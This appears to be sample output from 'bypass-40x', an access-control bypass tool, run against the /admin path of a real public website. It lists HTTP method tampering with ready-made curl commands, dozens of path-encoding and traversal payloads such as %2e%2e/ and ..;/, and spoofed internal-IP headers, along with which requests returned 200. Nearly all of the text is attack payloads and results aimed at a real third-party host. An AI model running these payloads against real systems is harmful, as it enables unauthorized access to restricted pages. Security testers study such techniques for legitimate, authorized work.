 ➜  bypass-40x git:(main) ./bypass-40x.sh http://www.baidu.com/ admin
 ____                                  _  _    ___
| __ ) _   _ _ __   __ _ ___ ___      | || |  / _ \__  __
|  _ \| | | | '_ \ / _` / __/ __|_____| || |_| | | \ \/ /
| |_) | |_| | |_) | (_| \__ \__ \_____|__   _| |_| |>  <
|____/ \__, | .__/ \__,_|___/___/        |_|  \___//_/\_\
       |___/|_|
                               https://github.com/cyal1/bypass-40x

[+] HTTP Methods...
GET request:    404,203
HEAD request:   404,0
POST request:   404,203
PUT request:    405,226
TRACE request:  200,462                 => curl  -ki -X TRACE http://www.baidu.com/admin
TRACK request:  501,212
PATCH request:  405,228
LS request:     501,209
MOVE request:   405,227
CONNECT request:        200,1844                => curl  -ki -X CONNECT http://www.baidu.com/admin
OPTIONS request:        200,0           => curl  -ki -X OPTIONS http://www.baidu.com/admin

[+] Bugbountytips 40x bypass methods...
404,204         => http://www.baidu.com/admin*
404,204         => http://www.baidu.com/admin;
404,204         => http://www.baidu.com/admin%3f
404,204         => http://www.baidu.com/admin%20
404,207         => http://www.baidu.com/admin%F3%A0%81%A9
404,205         => http://www.baidu.com/admin;/
404,204         => http://www.baidu.com/admin%2f
404,208         => http://www.baidu.com/admin.json
404,204         => http://www.baidu.com/admin%23
404,207         => http://www.baidu.com/admin..;/
404,203         => http://www.baidu.com/admin?
404,203         => http://www.baidu.com/admin??
404,205         => http://www.baidu.com/admin/*
404,205         => http://www.baidu.com/admin/;
404,205         => http://www.baidu.com/admin/%3f
404,204         => http://www.baidu.com/admin/??
404,205         => http://www.baidu.com/admin/%20
404,208         => http://www.baidu.com/admin/%F3%A0%81%A9
404,206         => http://www.baidu.com/admin/;/
404,205         => http://www.baidu.com/admin/%2f
404,209         => http://www.baidu.com/admin/.json
404,205         => http://www.baidu.com/admin/%23
404,208         => http://www.baidu.com/admin/..;/
404,205         => http://www.baidu.com/admin/%09
404,206         => http://www.baidu.com/admin/.%2f
404,204         => http://www.baidu.com/admin/%2e
404,204         => http://www.baidu.com/admin/%2e/
404,205         => http://www.baidu.com/admin//
404,204         => http://www.baidu.com/admin/./
302,154         => http://www.baidu.com/admin/../
200,7382        => http://www.baidu.com/admin/%2e%2e/
404,207         => http://www.baidu.com/admin/%2e%2e%2f
404,204         => http://www.baidu.com/admin/randomstr/../
404,218         => http://www.baidu.com/admin/randomstr/..;/
404,204         => http://www.baidu.com/admin/randomstr/%2e%2e/
404,217         => http://www.baidu.com/admin/randomstr/%2e%2e%2f
200,1817        => http://www.baidu.com;/admin
404,203         => http://www.baidu.com/%2e/admin
404,204         => http://www.baidu.com/;admin
404,203         => http://www.baidu.com/randomstr/../admin
404,216         => http://www.baidu.com/randomstr/..%2fadmin
404,217         => http://www.baidu.com/randomstr/..;/admin
404,203         => http://www.baidu.com/randomstr/%2e%2e/admin
404,216         => http://www.baidu.com/randomstr/%2e%2e%2fadmin
404,205         => http://www.baidu.com/;/admin
404,203         => http://www.baidu.com/./admin
404,205         => http://www.baidu.com/.%2fadmin
404,204         => http://www.baidu.com/%2fadmin
404,203         => http://www.baidu.com//admin

[+] HEADERS...
404,207         => X-Custom-IP-Authorization: 127.0.0.1          http://www.baidu.com/admin..;/
404,203         => X-Custom-IP-Authorization: 127.0.0.1          http://www.baidu.com/admin
404,203         => X-Custom-IP-Authorization: 127.0.0.1          http://www.baidu.com/admin
404,203         => X-Custom-IP-Authorization: 127.0.0.1          http://www.baidu.com/admin
404,203         => X-Forwarded-For: http://127.0.0.1     http://www.baidu.com/admin